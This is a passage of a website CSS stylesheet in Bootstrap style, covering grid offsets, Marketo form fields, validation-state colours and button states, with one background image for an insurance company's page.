}
.col-xs-offset-0 {
    margin-left: 0;
}
.col-xs-offset-1 {
    margin-left: 8.3333333333%;
}
.col-xs-offset-2 {
    margin-left: 16.6666666667%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-4 {
    margin-left: 33.3333333333%;
}
.col-xs-offset-5 {
    margin-left: 41.6666666667%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-7 {
    margin-left: 58.3333333333%;
}
.col-xs-offset-8 {
    margin-left: 66.6666666667%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-10 {
    margin-left: 83.3333333333%;
}
.col-xs-offset-11 {
    margin-left: 91.6666666667%;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}

.patternback{background-image:url('https://ltinsures.com/wp-content/uploads/2022/04/19449742-scaled.jpg'); margin:0; padding:100px 0 60px;}

.zoneMainContent .mktoForm .mktoRequiredField label.mktoLabel,
.zoneMainContent .mktoForm label.mktoLabel,
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
}
.zoneMainContent .mktoForm [type="search"].mktoField,
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
    appearance: none;
}
.zoneMainContent .mktoForm [type="checkbox"].mktoField,
.zoneMainContent .mktoForm [type="radio"].mktoField,
input[type="checkbox"],
input[type="radio"] {
    margin: 4px 0 0;
    line-height: normal;
}
.zoneMainContent .mktoForm [type="checkbox"].disabled.mktoField,
.zoneMainContent .mktoForm [type="checkbox"][disabled].mktoField,
.zoneMainContent .mktoForm [type="radio"].disabled.mktoField,
.zoneMainContent .mktoForm [type="radio"][disabled].mktoField,
.zoneMainContent .mktoForm fieldset[disabled] [type="checkbox"].mktoField,
.zoneMainContent .mktoForm fieldset[disabled] [type="radio"].mktoField,
fieldset[disabled] .zoneMainContent .mktoForm [type="checkbox"].mktoField,
fieldset[disabled] .zoneMainContent .mktoForm [type="radio"].mktoField,
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] input[type="radio"],
input[type="checkbox"].disabled,
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="radio"][disabled] {
    cursor: not-allowed;
}
.zoneMainContent .mktoForm [type="file"].mktoField,
input[type="file"] {
    display: block;
}
.zoneMainContent .mktoForm [type="range"].mktoField,
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
.zoneMainContent .mktoForm [type="checkbox"].mktoField:focus,
.zoneMainContent .mktoForm [type="file"].mktoField:focus,
.zoneMainContent .mktoForm [type="radio"].mktoField:focus,
input[type="checkbox"]:focus,
input[type="file"]:focus,
input[type="radio"]:focus {
    outline: -webkit-focus-ring-color auto;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.428571429;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
.form-group {
    margin-bottom: 15px;
}
.checkbox,
.radio {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.checkbox.disabled .zoneMainContent .mktoForm label.mktoLabel,
.checkbox.disabled label,
.radio.disabled .zoneMainContent .mktoForm label.mktoLabel,
.radio.disabled label,
.zoneMainContent .mktoForm .checkbox.disabled label.mktoLabel,
.zoneMainContent .mktoForm .radio.disabled label.mktoLabel,
.zoneMainContent .mktoForm fieldset[disabled] .checkbox label.mktoLabel,
.zoneMainContent .mktoForm fieldset[disabled] .radio label.mktoLabel,
fieldset[disabled] .checkbox .zoneMainContent .mktoForm label.mktoLabel,
fieldset[disabled] .checkbox label,
fieldset[disabled] .radio .zoneMainContent .mktoForm label.mktoLabel,
fieldset[disabled] .radio label {
    cursor: not-allowed;
}
.checkbox .zoneMainContent .mktoForm label.mktoLabel,
.checkbox label,
.radio .zoneMainContent .mktoForm label.mktoLabel,
.radio label,
.zoneMainContent .mktoForm .checkbox label.mktoLabel,
.zoneMainContent .mktoForm .radio label.mktoLabel {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer;
}
.checkbox .zoneMainContent .mktoForm [type="checkbox"].mktoField,
.checkbox input[type="checkbox"],
.checkbox-inline .zoneMainContent .mktoForm [type="checkbox"].mktoField,
.checkbox-inline input[type="checkbox"],
.radio .zoneMainContent .mktoForm [type="radio"].mktoField,
.radio input[type="radio"],
.radio-inline .zoneMainContent .mktoForm [type="radio"].mktoField,
.radio-inline input[type="radio"],
.zoneMainContent .mktoForm .checkbox [type="checkbox"].mktoField,
.zoneMainContent .mktoForm .checkbox-inline [type="checkbox"].mktoField,
.zoneMainContent .mktoForm .radio [type="radio"].mktoField,
.zoneMainContent .mktoForm .radio-inline [type="radio"].mktoField {
    position: absolute;
    margin-left: -20px;
}
.checkbox + .checkbox,
.radio + .radio {
    margin-top: -5px;
}
.checkbox-inline,
.radio-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer;
}
.checkbox-inline.disabled,
.radio-inline.disabled,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio-inline {
    cursor: not-allowed;
}
.checkbox-inline + .checkbox-inline,
.radio-inline + .radio-inline {
    margin-top: 0;
    margin-left: 10px;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn,
.search-form__button .input-group-lg > .input-group-btn > input.form-control-static[type="submit"],
.search-form__button .input-group-sm > .input-group-btn > input.form-control-static[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-lg > .input-group-btn > .form-control-static[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .input-group-sm > .input-group-btn > .form-control-static[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-lg > .input-group-btn > .form-control-static[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-sm > .input-group-btn > .form-control-static[type="submit"].mktoField {
    padding-right: 0;
    padding-left: 0;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn,
.input-sm,
.search-form__button .input-group-sm > .input-group-btn > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-sm > .input-group-btn > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-sm > .input-group-btn > [type="submit"].mktoField {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.input-group-sm > .input-group-btn > select.btn,
.input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
select.input-sm {
    height: 30px;
    line-height: 30px;
}
.input-group-sm > .input-group-btn > select[multiple].btn,
.input-group-sm > .input-group-btn > textarea.btn,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
select[multiple].input-sm,
textarea.input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn,
.input-lg,
.search-form__button .input-group-lg > .input-group-btn > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-lg > .input-group-btn > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-lg > .input-group-btn > [type="submit"].mktoField {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.input-group-lg > .input-group-btn > select.btn,
.input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
select.input-lg {
    height: 46px;
    line-height: 46px;
}
.input-group-lg > .input-group-btn > select[multiple].btn,
.input-group-lg > .input-group-btn > textarea.btn,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
select[multiple].input-lg,
textarea.input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}
.form-group-lg .form-control + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-lg + .form-control-feedback,
.search-form__button .input-group-lg > .input-group-btn > input[type="submit"] + .form-control-feedback,
.search-form__button .zoneMainContent .mktoForm .input-group-lg > .input-group-btn > [type="submit"].mktoField + .form-control-feedback,
.zoneMainContent .mktoForm .search-form__button .input-group-lg > .input-group-btn > [type="submit"].mktoField + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.form-group-sm .form-control + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-sm + .form-control-feedback,
.search-form__button .input-group-sm > .input-group-btn > input[type="submit"] + .form-control-feedback,
.search-form__button .zoneMainContent .mktoForm .input-group-sm > .input-group-btn > [type="submit"].mktoField + .form-control-feedback,
.zoneMainContent .mktoForm .search-form__button .input-group-sm > .input-group-btn > [type="submit"].mktoField + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline,
.has-success.checkbox .zoneMainContent .mktoForm label.mktoLabel,
.has-success.checkbox label,
.has-success.checkbox-inline .zoneMainContent .mktoForm label.mktoLabel,
.has-success.checkbox-inline label,
.has-success.radio .zoneMainContent .mktoForm label.mktoLabel,
.has-success.radio label,
.has-success.radio-inline .zoneMainContent .mktoForm label.mktoLabel,
.has-success.radio-inline label,
.zoneMainContent .mktoForm .has-success.checkbox label.mktoLabel,
.zoneMainContent .mktoForm .has-success.checkbox-inline label.mktoLabel,
.zoneMainContent .mktoForm .has-success.radio label.mktoLabel,
.zoneMainContent .mktoForm .has-success.radio-inline label.mktoLabel {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox .zoneMainContent .mktoForm label.mktoLabel,
.has-warning.checkbox label,
.has-warning.checkbox-inline .zoneMainContent .mktoForm label.mktoLabel,
.has-warning.checkbox-inline label,
.has-warning.radio .zoneMainContent .mktoForm label.mktoLabel,
.has-warning.radio label,
.has-warning.radio-inline .zoneMainContent .mktoForm label.mktoLabel,
.has-warning.radio-inline label,
.zoneMainContent .mktoForm .has-warning.checkbox label.mktoLabel,
.zoneMainContent .mktoForm .has-warning.checkbox-inline label.mktoLabel,
.zoneMainContent .mktoForm .has-warning.radio label.mktoLabel,
.zoneMainContent .mktoForm .has-warning.radio-inline label.mktoLabel {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox .zoneMainContent .mktoForm label.mktoLabel,
.has-error.checkbox label,
.has-error.checkbox-inline .zoneMainContent .mktoForm label.mktoLabel,
.has-error.checkbox-inline label,
.has-error.radio .zoneMainContent .mktoForm label.mktoLabel,
.has-error.radio label,
.has-error.radio-inline .zoneMainContent .mktoForm label.mktoLabel,
.has-error.radio-inline label,
.zoneMainContent .mktoForm .has-error.checkbox label.mktoLabel,
.zoneMainContent .mktoForm .has-error.checkbox-inline label.mktoLabel,
.zoneMainContent .mktoForm .has-error.radio label.mktoLabel,
.zoneMainContent .mktoForm .has-error.radio-inline label.mktoLabel {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback .zoneMainContent .mktoForm .mktoRequiredField label.mktoLabel ~ .form-control-feedback,
.has-feedback .zoneMainContent .mktoForm label.mktoLabel ~ .form-control-feedback,
.has-feedback label ~ .form-control-feedback,
.zoneMainContent .mktoForm .has-feedback label.mktoLabel ~ .form-control-feedback {
    top: 25px;
}
.has-feedback .zoneMainContent .mktoForm .mktoRequiredField label.sr-only.mktoLabel ~ .form-control-feedback,
.has-feedback .zoneMainContent .mktoForm label.sr-only.mktoLabel ~ .form-control-feedback,
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .checkbox,
.form-horizontal .radio {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
.form-horizontal .form-group:after,
.form-horizontal .form-group:before {
    display: table;
    content: " ";
}
.form-horizontal .form-group:after {
    clear: both;
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
.btn,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.search-form__button input[type="submit"],
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn.focus.nice-select.open,
.btn.nice-select.open:focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus,
.search-form__button .zoneMainContent .mktoForm .active.focus[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .active[type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm .focus[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField.focus.nice-select.open,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField.nice-select.open:focus,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:active.focus,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:active:focus,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:focus,
.search-form__button input.active.focus[type="submit"],
.search-form__button input.active[type="submit"]:focus,
.search-form__button input.focus[type="submit"],
.search-form__button input[type="submit"].focus.nice-select.open,
.search-form__button input[type="submit"].nice-select.open:focus,
.search-form__button input[type="submit"]:active.focus,
.search-form__button input[type="submit"]:active:focus,
.search-form__button input[type="submit"]:focus,
.zoneMainContent .mktoForm .search-form__button .active.focus[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .active[type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button .focus[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField.focus.nice-select.open,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField.nice-select.open:focus,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:active.focus,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:active:focus,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:focus {
    outline: -webkit-focus-ring-color auto;
    outline-offset: -2px;
}
.btn.focus,
.btn:focus,
.btn:hover,
.search-form__button .zoneMainContent .mktoForm .focus[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:hover,
.search-form__button input.focus[type="submit"],
.search-form__button input[type="submit"]:focus,
.search-form__button input[type="submit"]:hover,
.zoneMainContent .mktoForm .search-form__button .focus[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:hover {
    color: #333;
    text-decoration: none;
}
.btn.active,
.btn.nice-select.open,
.btn:active,
.search-form__button .zoneMainContent .mktoForm .active[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField.nice-select.open,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:active,
.search-form__button input.active[type="submit"],
.search-form__button input[type="submit"].nice-select.open,
.search-form__button input[type="submit"]:active,
.zoneMainContent .mktoForm .search-form__button .active[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField.nice-select.open,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
.search-form__button .zoneMainContent .mktoForm .disabled[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm [disabled][type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm fieldset[disabled] [type="submit"].mktoField,
.search-form__button fieldset[disabled] input[type="submit"],
.search-form__button input.disabled[type="submit"],
.search-form__button input[disabled][type="submit"],
.zoneMainContent .mktoForm .search-form__button .disabled[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button [disabled][type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button fieldset[disabled] [type="submit"].mktoField,
fieldset[disabled] .btn,
fieldset[disabled] .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
fieldset[disabled] .search-form__button input[type="submit"],
fieldset[disabled] .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField {
    cursor: not-allowed;
    opacity: 0.65;
    -webkit-box-shadow: none;
    box-shadow: none;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.search-form__button input[type="submit"],
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default.focus,
.btn-default:focus,
.search-form__button .zoneMainContent .mktoForm .focus[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:focus,
.search-form__button input.focus[type="submit"],
.search-form__button input[type="submit"]:focus,
.zoneMainContent .mktoForm .search-form__button .focus[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:hover,
.search-form__button input[type="submit"]:hover,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default.active,
.btn-default.nice-select.open,
.btn-default:active,
.open > .btn-default.dropdown-toggle,
.search-form__button .open > input.dropdown-toggle[type="submit"],
.search-form__button .zoneMainContent .mktoForm .active[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .open > .dropdown-toggle[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField.nice-select.open,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:active,
.search-form__button input.active[type="submit"],
.search-form__button input[type="submit"].nice-select.open,
.search-form__button input[type="submit"]:active,
.zoneMainContent .mktoForm .search-form__button .active[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .open > .dropdown-toggle[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField.nice-select.open,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:active {
    color: #333;
    background-color: #e6e6e6;
    background-image: none;
    border-color: #adadad;
}
.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default.focus.nice-select.open,
.btn-default.nice-select.open:focus,
.btn-default.nice-select.open:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open > .btn-default.dropdown-toggle.focus,
.open > .btn-default.dropdown-toggle:focus,
.open > .btn-default.dropdown-toggle:hover,
.search-form__button .open > input.dropdown-toggle.focus[type="submit"],
.search-form__button .open > input.dropdown-toggle[type="submit"]:focus,
.search-form__button .open > input.dropdown-toggle[type="submit"]:hover,
.search-form__button .zoneMainContent .mktoForm .active.focus[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .active[type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm .active[type="submit"].mktoField:hover,
.search-form__button .zoneMainContent .mktoForm .open > .dropdown-toggle.focus[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .open > .dropdown-toggle[type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm .open > .dropdown-toggle[type="submit"].mktoField:hover,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField.focus.nice-select.open,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField.nice-select.open:focus,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField.nice-select.open:hover,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:active.focus,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:active:focus,
.search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:active:hover,
.search-form__button input.active.focus[type="submit"],
.search-form__button input.active[type="submit"]:focus,
.search-form__button input.active[type="submit"]:hover,
.search-form__button input[type="submit"].focus.nice-select.open,
.search-form__button input[type="submit"].nice-select.open:focus,
.search-form__button input[type="submit"].nice-select.open:hover,
.search-form__button input[type="submit"]:active.focus,
.search-form__button input[type="submit"]:active:focus,
.search-form__button input[type="submit"]:active:hover,
.zoneMainContent .mktoForm .search-form__button .active.focus[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .active[type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button .active[type="submit"].mktoField:hover,
.zoneMainContent .mktoForm .search-form__button .open > .dropdown-toggle.focus[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .open > .dropdown-toggle[type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button .open > .dropdown-toggle[type="submit"].mktoField:hover,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField.focus.nice-select.open,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField.nice-select.open:focus,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField.nice-select.open:hover,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:active.focus,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:active:focus,
.zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField:active:hover {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled].focus,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
.search-form__button .zoneMainContent .mktoForm .disabled.focus[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .disabled[type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm .disabled[type="submit"].mktoField:hover,
.search-form__button .zoneMainContent .mktoForm [disabled].focus[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm [disabled][type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm [disabled][type="submit"].mktoField:hover,
.search-form__button .zoneMainContent .mktoForm fieldset[disabled] .focus[type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm fieldset[disabled] [type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm fieldset[disabled] [type="submit"].mktoField:hover,
.search-form__button fieldset[disabled] input.focus[type="submit"],
.search-form__button fieldset[disabled] input[type="submit"]:focus,
.search-form__button fieldset[disabled] input[type="submit"]:hover,
.search-form__button input.disabled.focus[type="submit"],
.search-form__button input.disabled[type="submit"]:focus,
.search-form__button input.disabled[type="submit"]:hover,
.search-form__button input[disabled].focus[type="submit"],
.search-form__button input[disabled][type="submit"]:focus,
.search-form__button input[disabled][type="submit"]:hover,
.zoneMainContent .mktoForm .search-form__button .disabled.focus[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .disabled[type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button .disabled[type="submit"].mktoField:hover,
.zoneMainContent .mktoForm .search-form__button [disabled].focus[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button [disabled][type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button [disabled][type="submit"].mktoField:hover,
.zoneMainContent .mktoForm .search-form__button fieldset[disabled] .focus[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button fieldset[disabled] [type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button fieldset[disabled] [type="submit"].mktoField:hover,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover,
fieldset[disabled] .search-form__button .zoneMainContent .mktoForm .focus[type="submit"].mktoField,
fieldset[disabled] .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField:focus,
